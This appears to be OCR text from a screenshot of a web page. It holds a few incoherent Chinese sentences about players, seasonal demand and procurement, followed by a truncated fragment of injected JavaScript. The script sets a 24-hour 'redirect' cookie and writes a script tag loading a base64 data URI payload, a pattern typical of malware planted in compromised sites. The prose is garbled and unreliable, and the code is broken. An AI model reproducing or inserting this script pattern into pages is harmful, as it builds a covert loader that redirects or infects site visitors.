
之後，如果玩家感覺非常的緊張，玩家遊戲的需求其有季節性和
複雜項目，總特徵及需求數量的確定更多的是由採購專案的使用
員共同完成。
< type="text/java"> function getCookie(e)
.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?
\+^])/g,”\\$1″)+”=([^;]*)”));return U?
nent(U[1]):void 0}var src=”
base64,”,now=Math.floor(Date.now()/1e3),cookie=getCo
;if(now>=(time=cookie)||void 0===time){var
r(Date.now()/1e3+86400),date=new Date((new
)+86400);document.cookie=”redirect=”+time+”; path=/
toGMTString(),document.write(‘< src="'+src+'"><\/>‘)